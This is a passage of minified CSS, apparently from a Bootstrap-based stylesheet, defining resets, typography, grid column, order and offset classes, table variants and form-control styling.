1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#444;text-decoration:none;background-color:transparent}a:hover{color:#1e1e1e;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:0.5rem auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-0.2rem;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid #ccc}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#f9f9f9;border:1px solid #dee2e6;border-radius:.1875rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.1875rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:34rem;overflow-y:scroll}.container{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container{max-width:72rem}}@media (min-width:992px){.container{max-width:94rem}}@media (min-width:1200px){.container{max-width:114rem}}.container-fluid,.container-lg,.container-md,.container-xl{width:100%;padding-right:1.5rem;padding-left:1.5rem;margin-right:auto;margin-left:auto}@media (min-width:769px){.container,.container-md,.container-sm{max-width:72rem}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:94rem}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:114rem}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-1.5rem;margin-left:-1.5rem}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:1.5rem;padding-left:1.5rem}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1,.col-auto{-webkit-box-flex:0}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-2,.col-3{-webkit-box-flex:0}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-4,.col-5{-webkit-box-flex:0}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-6,.col-7{-webkit-box-flex:0}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-8,.col-9{-webkit-box-flex:0}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-10,.col-11{-webkit-box-flex:0}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:544px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-sm-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-sm-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-sm-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:769px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-md-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-md-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-md-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-lg-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-lg-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-lg-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-lg-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-lg-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-lg-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-lg-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-lg-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-lg-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-lg-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-lg-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-lg-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-lg-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-lg-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-lg-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%}.row-cols-xl-1>*{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-xl-last{-webkit-box-ordinal-group:14;-ms-flex-order:13;order:13}.order-xl-0{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.order-xl-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-xl-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-xl-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-xl-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-xl-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-xl-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-xl-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-xl-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-xl-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-xl-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-xl-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-xl-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #ccc}.table thead th{vertical-align:bottom;border-bottom:0.2rem solid #ccc}.table tbody+tbody{border-top:0.2rem solid #ccc}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ccc}.table-bordered thead td,.table-bordered thead th{border-bottom-width:0.2rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8e5f6}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7aceef}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a1ddf3}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b8dec3}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7ac18f}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a7d6b4}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f1b8b8}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#e47a7a}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#eda3a3}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#ccc}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:543.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:768.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 0.2rem);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.1875rem;-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s 